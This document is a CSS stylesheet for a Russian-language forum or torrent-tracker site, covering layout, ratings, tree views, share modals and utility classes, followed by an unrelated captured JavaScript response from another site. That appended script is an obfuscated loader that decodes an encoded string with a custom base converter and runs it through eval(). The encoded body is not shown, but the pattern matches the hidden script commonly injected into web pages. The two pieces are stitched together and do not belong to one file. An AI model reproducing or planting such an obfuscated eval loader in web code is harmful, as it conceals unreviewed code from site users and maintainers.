  font-weight: bold;
  line-height: 110%;
}

#author-rel a {
  color: #800000;
}

/* ================================================================ *
     Основной контент
 * ================================================================ */

/* ================================================================ *
     Картинки
 * ================================================================ */

img.pm_box_icon {
  width: 28px;
  height: 25px;
}

img.icon1 {
  width: 12px;
  height: 9px;
}

img.icon2 {
  width: 18px;
  height: 9px;
}

img.spacer {
  display: block;
  height: 1px;
}

/* ================================================================ *
     Подвал страницы
 * ================================================================ */
.bottom_info {
  font-size: 11px;
}

.copyright {
  font-size: 12px;
  color: #444444;
  letter-spacing: -1px;
}

.copyright a {
  text-decoration: none;
}

#timezone {
  float: right;
  text-align: right;
  white-space: nowrap;
  font-size: 10px;
  line-height: 110%;
  color: #333333;
}

.tz_time {
  font-family: "Courier New", Courier, monospace;
  font-size: 11px;
}

#f_icons_legend {
  margin: 4px auto;
}

/* ================================================================ *
     Оценки и рейтинги
 * ================================================================ */
/* Стили для рейтингов и слайдеров */
.scrollable_rate {
  float: left;  
}

/* отключённая навигационная кнопка */
a.disabled {
  visibility:hidden !important;    
} 

.headerrr {
  background:#cce2fe;
}

.plus1 {
  width:110px;
  float:left;
  padding:10px;
}

.minus1 {
  margin-left:130px;
  padding:10px;
}

.plus {
  width:110px;
  float:left;
  padding:10px;
  height:200px;
}

.minus {
  margin-left:130px;
  padding-left:10px;
  padding-right:10px;
  margin-top:10px;
  margin-bottom:10px;
  border-left:1px solid #d1e5ff;
  height:200px;
  width:110px;
}

.rate1 {
  width:260px; 
  height:300px;
  display:none;
  position: fixed;
  left: 50%;
  background:#000;
  font:12px Verdana,Arial,sans-serif;
  border-radius: 5px;
  border: 3px solid #000;
}

.rate a:hover, .rate1 a:visited {
  color:#005A88;
  text-decoration:underline !important;
}

.close {
  position:absolute;
  right:5px;
  top:5px;
}

.scrollable_rate {
  /* required settings */
  position:innershager;
  overflow:hidden;
  width: 260px;
  height:300px;
}

.scrollable_rate .items {
  /* this cannot be too large */
  width:20000em;
  position:absolute;
}

.itemsdiv {
  float:left;
}

.innershager {
  position: absolute;
  background:url(../images/css/backg.gif) repeat-x scroll 0 -6px #DFEBFB;
  border-radius: 5px;
}

.friend_m {
  background-color: #edffec !important;
}

.new_mess_m {
  background-color: #CDEB8B !important;
  border-radius: 10px;
  -moz-border-radius: 10px 10px 10px 10px;
  padding: 10px;
}

.ui-slider {
  bottom:10px;
  margin-left:15px;
  position:absolute;
  text-align:left;
  width:230px;
}

/* ================================================================ *
     Ajax
 * ================================================================ */
body > div.body_op {
  filter: alpha(opacity=40);
  -moz-opacity: .40;
  opacity: .40;
  z-index: 10000;
  width: 100%;
  height: 100%;
  min-width: 100%;
  min-height: 100%;
  background-color: #000;
  position: fixed;
  top: 0px;
  left: 0px;
  cursor: progress;
}

var.ajax-params {
  display: none;
}

body > div#ajax-loading, div#ajax-error {
  filter: alpha(opacity=100);
  -moz-opacity: 1;
  opacity: 1;
  position: fixed;
  z-index: 11000;
  display: none;
  width: 100px;
  height: 100px;
  background: #fff url(../images/css/indicator-waitanim.gif) no-repeat center center;
  border: 1px dashed #000;
  cursor: wait;
}

#ajax-error {
  position: fixed;
  right: 3px;
  top: 0px;
  z-index: 7000;
  display: none;
}

/*
#ajax-loading td,*/
#ajax-error td {
  font-size: 11px;
  font-weight: bold;
  white-space: nowrap;
  padding: 3px 4px 4px 4px;
  border: 1px solid #2E8B57;
  color: #FFF5EE;
  background: #2E8B57;
}

/*
#ajax-loading td.icon {
  width: 12px; height: 12px;
  background: #EFEFEF url(../images/css/loading.gif) no-repeat center center;
}
*/
#ajax-error {
  background: #8B0000;
  color: #F5F5F5;
  border: 0px;
  padding: 4px;
  white-space: nowrap;
  overflow: auto;
}

.editable-container {
  cursor: pointer;
}

.editable-container:hover {
  background: #E8E9F8;
}
/* 
.loading-1 {
  background: transparent url(../images/css/loading_1.gif) no-repeat left center;
  padding-left: 22px;
}
 */
/* ================================================================ *
     Treeview, TableSorter
 * ================================================================ */
.treeview, .treeview ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
  line-height: 14px;
}

.treeview ul {
  margin-top: 4px;
}

.treeview .hitarea {
  background: url(../images/css/treeview-default.gif) -64px -25px no-repeat;
  width: 16px;
  height: 16px;
  margin-left: -16px;
  float: left;
  cursor: pointer;
}

/* fix for IE6 */
* html .hitarea {
  display: inline;
  float: none;
}

.treeview li {
  margin: 0;
  padding: 1px 0 1px 16px;
}

.treeview span {
  padding-left: 3px;
  display: block;
}

.treeview a.selected {
  background-color: #eee;
}

#treecontrol {
  margin: 1em 0;
  display: none;
}

.treeview .hover {
  color: red;
  cursor: pointer;
}

.treeview li {
  background: url(../images/css/treeview-default-line.gif) 0 0 no-repeat;
}

.treeview li.collapsable, .treeview li.expandable {
  background-position: 0 -176px;
}

.treeview .expandable-hitarea {
  background-position: -80px -3px;
}

.treeview li.last {
  background-position: 0 -1766px
}

.treeview li.lastCollapsable, .treeview li.lastExpandable {
  background-image: url(../images/css/treeview-default.gif);
}

.treeview li.lastCollapsable {
  background-position: 0 -111px
}

.treeview li.lastExpandable {
  background-position: -32px -67px
}

.treeview div.lastCollapsable-hitarea, .treeview div.lastExpandable-hitarea {
  background-position: 0;
}

/* Tablesorter */
.tablesorter u {
  display: none;
}

.tablesorter .header {
  cursor: pointer;
  white-space: nowrap;
}

.tablesorter .tbs-text {
  padding-bottom: 1px;
}

.headerSortUp .tbs-text, .headerSortDown .tbs-text {
  border-bottom-width: 2px;
  border-bottom-style: solid;
}

.tbs-icon {
  padding-left: 8px;
  background-image: url(../images/css/tbl_sort_bg.gif);
  background-repeat: no-repeat;
  background-position: 0 50%;
}

.headerSortUp .tbs-icon {
  background-image: url(../images/css/tbl_sort_asc.gif);
}

.headerSortDown .tbs-icon {
  background-image: url(../images/css/tbl_sort_desc.gif);
}

/* ================================================================ *
     Разное
 * ================================================================ */
.sf {
  padding-left: 20px !important;
}

.jumpbox {
  margin: 6px 0;
  text-align: right;
  white-space: nowrap;
}

.attachrow {
  font-size: 11px;
  border: 1px #A5AFB4 solid;
}

.attachheader {
  font-size: 11px;
  border: 1px #A5AFB4 solid;
  background: #D1D7DC;
}

.attachtable {
  font-size: 12px;
  border: 1px #A5AFB4 solid;
  border-collapse: collapse;
}

.ann {
  font-size: 13px;
  text-align: center;
  color: #993300;
  font-weight: bold;
}

.clickable {
  cursor: pointer;
}

.folded, .folded2 {
  /* display: block; */
  background: transparent url(../images/css/icon_plus_1.gif) no-repeat left center;
  padding-left: 14px;
}

.unfolded, .unfolded2 {
  display: block;
  background: transparent url(../images/css/icon_minus_1.gif) no-repeat left center;
  padding-left: 14px;
}

.folded2 {
  background-image: url(../images/css/icon_plus_2.gif);
}

.unfolded2 {
  background-image: url(../images/css/icon_minus_2.gif);
}

.warnColor1 {
  color: #993300;
}

.warnColor2 {
  color: #FF0000;
}

.warnBorder1 {
  border: 1px solid #A52A2A;
}

.warningBox1 {
  border: 1px solid #A52A2A;
  color: #993300;
  padding: 12px;
}

.warningBox2 {
  color: #993300 !important;
  background: #FFD9B2;
  border: 2px solid #CC6600;
  padding: 8px;
}

/* Кнопка запроса на фатсид */
.fat-seed-btn {
  color: rgb(153 45 45) !important;
  font-weight: 500;
  transition: color 0.2s ease;
}

.fat-seed-btn:hover {
  color: rgb(204 0 0) !important;
}

/* Ссылка на непроверенные раздачи для модераторов */
.unmoderated-link {
  color: #d64545 !important;
  text-decoration: none !important;
  font-weight: bold;
}

.unmoderated-link:hover {
  color: #aa3030 !important;
  text-decoration: underline !important;
}

/* ================================================================ *
     Shortcuts
 * ================================================================ */
.spacer_0, .spacer_2, .spacer_4, .spacer_6, .spacer_8, .spacer_10, .spacer_12 {
  font-size: 0px;
  line-height: 0px;
}

.spacer_0 {
  height: 0px;
}

.spacer_2 {
  height: 2px;
}

.spacer_4 {
  height: 4px;
}

.spacer_6 {
  height: 6px;
}

.spacer_8 {
  height: 8px;
}

.spacer_10 {
  height: 10px;
}

.spacer_12 {
  height: 12px;
}

.pad_0, .pad_0 td, td.pad_0 {
  padding: 0;
}

.pad_2, .pad_2 td, td.pad_2 {
  padding: 2px;
}

.pad_4, .pad_4 td, td.pad_4 {
  padding: 4px;
}

.pad_6, .pad_6 td, td.pad_6 {
  padding: 6px;
}

.pad_8, .pad_8 td, td.pad_8 {
  padding: 8px;
}

.pad_10, .pad_10 td, td.pad_10 {
  padding: 10px;
}

.pad_12, .pad_12 td, td.pad_12 {
  padding: 12px;
}

.pad_14, .pad_14 td, td.pad_14 {
  padding: 14px;
}

.pad_16, .pad_16 td, td.pad_16 {
  padding: 16px;
}

.mrg_0 {
  margin: 0 !important;
}

.mrg_2 {
  margin: 2px !important;
}

.mrg_4 {
  margin: 4px !important;
}

.mrg_6 {
  margin: 6px !important;
}

.mrg_8 {
  margin: 8px !important;
}

.mrg_10 {
  margin: 10px !important;
}

.mrg_12 {
  margin: 12px !important;
}

.mrg_14 {
  margin: 14px !important;
}

.mrg_16 {
  margin: 16px !important;
}

.lh_100 {
  line-height: 100%;
}

.lh_110 {
  line-height: 110%;
}

.lh_120 {
  line-height: 120%;
}

.lh_150 {
  line-height: 150%;
}

.wAuto {
  width: auto !important;
}

/* widthAuto */
.w50 {
  width: 50% !important;
}

.w60 {
  width: 60% !important;
}

.w70 {
  width: 70% !important;
}

.w80 {
  width: 80% !important;
}

.w85 {
  width: 85% !important;
}

.w90 {
  width: 90% !important;
}

.w95 {
  width: 95% !important;
}

.w100 {
  width: 100% !important;
}

.border {
  border-style: solid;
  border-color: #CDD5D8;
}

.bw_T {
  border-width: 1px 0px 0px 0px !important;
}

.bw_TR {
  border-width: 1px 1px 0px 0px !important;
}

.bw_TRB {
  border-width: 1px 1px 1px 0px !important;
}

.bw_TRBL {
  border-width: 1px 1px 1px 1px !important;
}

.bw_TB {
  border-width: 1px 0px 1px 0px !important;
}

.bw_TBL {
  border-width: 1px 0px 1px 1px !important;
}

.bw_TL {
  border-width: 1px 0px 0px 1px !important;
}

.bw_TRL {
  border-width: 1px 1px 0px 1px !important;
}

.bw_R {
  border-width: 0px 1px 0px 0px !important;
}

.bw_RB {
  border-width: 0px 1px 1px 0px !important;
}

.bw_RBL {
  border-width: 0px 1px 1px 1px !important;
}

.bw_RL {
  border-width: 0px 1px 0px 1px !important;
}

.bw_B {
  border-width: 0px 0px 1px 0px !important;
}

.bw_BL {
  border-width: 0px 0px 1px 1px !important;
}

.bw_L {
  border-width: 0px 0px 0px 1px !important;
}

.bCenter {
  margin-left: auto !important;
  margin-right: auto !important;
}

/* blockCenter */
.bLeft {
  margin-right: auto !important;
}

.block {
  display: block;
}

.bold {
  font-weight: bold;
}

.bRight {
  margin-left: auto !important;
}

.clear {
  clear: both;
  height: 0;
  font-size: 0px;
  line-height: 0px;
  overflow: hidden;
}

.clearB {
  clear: both;
}

.floatL {
  float: left;
}

.floatR {
  float: right;
}

.hidden {
  display: none;
}

.inline {
  display: inline;
}

.normal {
  font-weight: normal;
}

.nowrap {
  white-space: nowrap !important;
}

.wrap {
  white-space: normal !important;
}

.strike {
  text-decoration: line-through;
}

.tCenter {
  text-align: center !important;
}

/* textCenter */
.tLeft {
  text-align: left !important;
  word-spacing: 0.1em; 
  font-weight: 600;
}

.tRight {
  text-align: right !important;
}

.vBottom {
  vertical-align: bottom !important;
}

.vTop {
  vertical-align: top !important;
}

table.ratio_cp {
  background: #F9F9F9;
  border: 1px solid #A5AFB4;
  border-collapse: separate;
  Width: 500px;
}

table.ratio_cp th, table.ratio_cp td {
  padding: 2px 6px;
  text-align: center;
  white-space: nowrap;
  font-size: 14px;
}

table.ratio_cp th {
  color: #000000;
}

table.ratio_cp td {
  padding: 2px 4px;
}

table.ratio_cp u, table.ratio_cp li, table.ratio_cp ul, table.ratio_cp span {
  text-align: left;
  position: left;
}

.poster {
  margin: 3px 4px 0;
  padding: 0 2px;
  width: 99%;
  background: #F5F5F5;
  border: solid #CFD4D8;
  border-width: 1px 0px;
  border-radius: 15px;
}

#rating li {
  margin: 0 0 0 0 !important;
}

/* TP 1.0 fix */
#rating ul {
  margin: 0 0 0 0 !important;
}
/* TP 1.0 fix */

/* ======= STAR-RATER ======== */
.star-rating,
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus,
.star-rating .current-rating {
  background: url(../images/css/star.gif) left -1000px repeat-x;
}

.star-rating {
  position: relative;
  width: 125px;
  height: 25px;
  overflow: hidden;
  list-style: none;
  margin: 0;
  padding: 0;
  background-position: left top;
}

.star-rating li {
  display: inline;
}

.star-rating a,
.star-rating .current-rating {
  position: absolute;
  top: 0;
  left: 0;
  text-indent: -1000em;
  height: 25px;
  /*line-height:25px;*/
  outline: none;
  overflow: hidden;
  border: none;
}

.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus {
  background-position: left bottom;
}

.star-rating .current-rating {
  z-index: 1;
  background-position: left center;
}

.inline-rating {
  display: -moz-inline-block;
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: middle;
}

.small-star {
  width: 85px;
  height: 15px;
}

.small-star,
.small-star a:hover,
.small-star a:active,
.small-star a:focus,
.small-star .current-rating {
  background-image: url(../images/css/star_small.gif);
  /*line-height: 15px;*/
  height: 15px;
}

/* ======= /STAR-RATER ======== */

.stata-table {
  Margin-bottom: 2px !important;
  height: 120px;
  width: 333;
  BackGround-Image: url(../images/css/profile.png);
  BackGround-position: center center;
  BackGround-Repeat: repeat-x;
}

.stata-table_park {
  Margin-bottom: 2px !important;
  height: 120px;
  width: 333;
  BackGround-Image: url(../images/css/profile_park.png);
  BackGround-position: center center;
  BackGround-Repeat: repeat-x;
}

.poller {

  padding: 0 10%;
  width: 50%;
  margin: 0 auto;
  Border-color: #A7A7A7 !important;
  Border-style: solid !important;
  Border-width: 2px !important;
  BackGround-color: #EEEFF0 !important;
  Margin-top: 10px !important;
  Margin-bottom: 10px !important;
  border-radius: 15px;
}

.up_round {
  border-radius: 8px 8px 0 0;
}

.nav_cater {
  height: 28px;
  background: #006699 url(../images/css/cellpic3.gif) repeat-x;
  color: #FFFFFF;
}

.headfon {
  background: #006699 url(../images/css/headfon.png) repeat-x;
}

.profile_table {
  margin: 0 auto;
}

.profile_td_left {
  padding-top: 5px !important;
}

#profile-nav2 a:link, #profile-nav2 a:visited, #profile-nav2 a:active {
  display: inline;
  padding: 0;
  margin: 0;
  color: #000;
  font-size: 13px;
  font-weight: bold;
  line-height: 28px;

}

#profile-nav2 ul {
  margin: 0 auto;
  display: inline;

}

#profile-nav2 li {
  display: inline;
  list-style: none;
  line-height: 0px;
  font-size: 0.9em;
  margin: 0 auto;
  width: 200px;
}

#profile-nav2 a:link, #profile-nav2 a:visited, #profile-nav2 a:active {

  margin: 0 auto;
  padding: 0 5px;
  text-decoration: none;
}

.sel_prof {
  background: linear-gradient(to bottom, #CCCCCC, #DDDDDD) repeat scroll 0 0 transparent !important;
  border: 1px solid #DDDDDD !important;
  cursor: pointer;
}

.prof_td_right {

  padding: 10px 10px 10px 10px;
}

.absmiddle {
  vertical-align: middle;
}

/* Таймер золота/серебро */
#cd {
  font-size: 10pt;
  font-weight: bold;
}

.my_link {
  color: #006699;
  text-decoration: underline !important;
  cursor: pointer;
}

.my_link:hover {
  color: #DD6900;
  text-decoration: underline !important;
}

.forum_icon_read {
  width: 35px;
  height: 35px;
  margin: 0 auto;
  background: url(../images/css/folder_big.gif) no-repeat 50% 50%;
}

.forum_icon_unread {
  width: 35px;
  height: 35px;
  margin: 0 auto;
  background: url(../images/css/folder_new_big.gif) no-repeat 50% 50%;
}

.forum_icon_read_sm {
  height: 9px;
  width: 12px;
  margin-right: 1px;
  background: url(../images/css/icon_minipost.gif) no-repeat 50% 50%;
}

.forum_icon_unread_sm {
  height: 9px;
  width: 12px;
  margin-right: 1px;
  background: url(../images/css/icon_minipost_new.gif) no-repeat 50% 50%;
}


/* Стили для кнопки ВК vk_post */
a.vkshare {
  border: 1px solid #9DACCC;
  border-radius: 3px;
  bottom: 13px;
  color: #006699;
  cursor: pointer;
  font-size: 11px;
  font-weight: bold;
  height: 16px !important;
  margin-bottom: -6px;
  padding: 4px 4px 5px;
  position: relative;
  text-decoration: none !important;
  white-space: nowrap;
  width: 90px !important;
}

a.vkshare:hover, a.vkshare:active, a.vkshare:focus {
  color: #006699 !important;
  font-size: 11px;
  font-weight: bold;
  opacity: 1 !important;
  text-decoration: none !important;
}

/* Модальное окно vk_post */
.vk-modal { 
  display: none;
  position: fixed; 
  left: 0; 
  top: 0; 
  width: 100%; 
  height: 100%; 
  background: rgba(0,0,0,0.5); 
  z-index: 1000;
}

.vk-modal-content { 
  background: white; 
  padding: 15px; 
  max-width: 320px; 
  margin: 10% auto; 
  text-align: center; 
  border-radius: 8px; 
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); 
}

.time-buttons { 
  display: flex; 
  flex-wrap: wrap; 
  justify-content: center; 
  gap: 8px;
  margin-bottom: 10px;
}

.time-btn { 
  padding: 8px 12px;
  border: 1px solid #ccc; 
  background: #f5f5f5; 
  cursor: pointer;
  border-radius: 4px;
  font-size: 14px;
}

.time-btn:hover { 
  background: #ddd; 
}

#manual-time { 
  width: 80%; 
  padding: 6px;
  font-size: 14px;
  text-align: center;
  margin-bottom: 10px;
}

.vk-modal-actions { 
  display: flex; 
  justify-content: center; 
  gap: 10px;
}

.vk-modal-actions button { 
  padding: 6px 12px; 
  border: none; 
  background: #007bff; 
  color: white; 
  cursor: pointer;
  border-radius: 4px;
}

.vk-modal-actions button:hover { 
  background: #0056b3; 
}

#cancel-time { 
  background: #dc3545; 
}

#cancel-time:hover { 
  background: #a71d2a; 
}

.vk-modal-content h3 {
  margin-bottom: 15px;
}

/* Стили для тега pre */
pre, .pre {
  font-family: Consolas, "Courier New", monospace;
  font-size: 14px;
  border: 1px solid #CDD5D8;
  background: #F5F5F5;
  padding: 4px;
  margin: 10px 0;
  max-width: 100%;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word; 
  box-sizing: border-box; 
  word-spacing: normal;
}

/* Стили для постеров */
img.poster {
  max-height: 650px !important;
  width: auto !important;
  float: right;
  margin: 0 0 10px 15px; 
}

img.glossy.iradius20.horizontal { /* Для обратной совместимости старых постеров (не удалять) */
  max-height: 650px !important;
  width: auto !important;
  float: right;
  margin: 0 0 10px 15px; 
}

/* Для скрытия окна предов */
.none { 
  display: none !important;
}

/* ================================================================ *
     Стили для меню "Перейти к разделу"
 * ================================================================ */

/* Основные стили меню навигации */
#fs-nav .b { 
  font-weight: 500; 
  display: block;
  border-radius: 3px;
  transition: all 0.2s ease;
}

/* Hover-эффект для категорий */
#fs-nav .b:hover {
  background: #5487ce;
  color: #ffffff;
  cursor: pointer;
}

#fs-nav li, #fs-nav-close { 
  cursor: pointer; 
}

#fs-nav-list { 
  border: 3px double #9AA7AD; 
  background: #EFEFEF; 
  padding: 5px; 
  max-height: 500px; 
}

#fs-sel-cat { 
  min-width: 250px; 
}

/* Поле поиска */

#search-text {
  width: 180px;
}

@media screen and (min-width: 1920px) {
  #search-text {
    width: 270px;
  }
}

/* Разделители для верхнего меню */
.menu-split {
    display: inline;
}
.menu-split::after {
    content: "\00a0|\00a0";
    color: #000;
}
.menu-split:last-child::after {
    content: none;
}

.menu-split:hover {
  text-decoration: none !important;
}

/* ================================================================ *
     Стили для index.tpl
 * ================================================================ */

/* Иконка сворачивания категорий */
.collapse-icon {
    cursor: pointer;
}

/* Медиа блок со статистикой онлайна */
.med.online-stats {
    line-height: 16px;
}

/* Список пользователей онлайн */
#online_userlist {
    margin-top: 4px;
}

/* Разделитель для онлайн секции */
.hr1.online-separator {
    margin: 5px 0 4px;
}

/* Цвет для ISL пользователей (если включены опции администратора) */
.colorISL, a.colorISL, a.colorISL:visited {
    color: #793D00;
}

/* Скрытие статистики онлайн (если отключены опции администратора) */
.ou_stat {
    display: none;
}

/* ================================================================ *
     Стили из page_header.tpl
 * ================================================================ */

/* Временные стили для скрытия элементов до загрузки JS */
.menu-sub,
#ajax-loading,
#ajax-error,
var.ajax-params {
    display: none;
}

/* Скрытые элементы */
.hidden-element,
#editable-tpl-input,
#editable-tpl-yesno-select,
#editable-tpl-yesno-radio,
#layer,
#dl-form-container {
    display: none;
}

/* Редактируемые элементы (editable-inputs) */
.editable-inputs {
    display: none;
}

.editable-inputs .editable-submit,
.editable-inputs .editable-submit_plus,
.editable-inputs .editable-submit_minus {
    width: 30px;
    font-weight: bold;
}

.editable-inputs .editable-cancel {
    width: 30px;
}

/* Preload контейнер */
#preload {
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
    height: 1px;
    width: 1px;
}

/* Упрощенная страница (попапы, модальные окна) */
body.simple-page {
    background: #E3E3E3;
    min-width: 10px;
}

/* Уведомление об открытой регистрации */
.open-reg-notice {
    background-color: rgb(255, 228, 228);
    font-size: 16px;
    position: absolute;
    opacity: 0.9;
    height: 24px;
    z-index: 1;
    top: 230px;
    padding: 10px;
    width: 98%;
}

.open-reg-notice .close-btn {
    font-size: 10px;
    top: -30px;
    position: relative;
    right: -280px;
}

/* Меню с ссылками */
.menu-a {
    background: #FFFFFF;
    border: 1px solid #92A3A4;
}

.menu-a a {
    background: #EFEFEF;
    padding: 4px 10px 5px;
    margin: 1px;
    display: block;
}

/* Кнопка поиска */
.search-submit-btn {
    width: 30px;
}

/* Полная ширина таблицы */
.table-full-width {
    width: 100%;
}

/* Навигация профиля - ссылки без подчеркивания */
#profile-nav2 li a {
    text-decoration: none !important;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 2473
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"DvdIHYzic",31,2,13))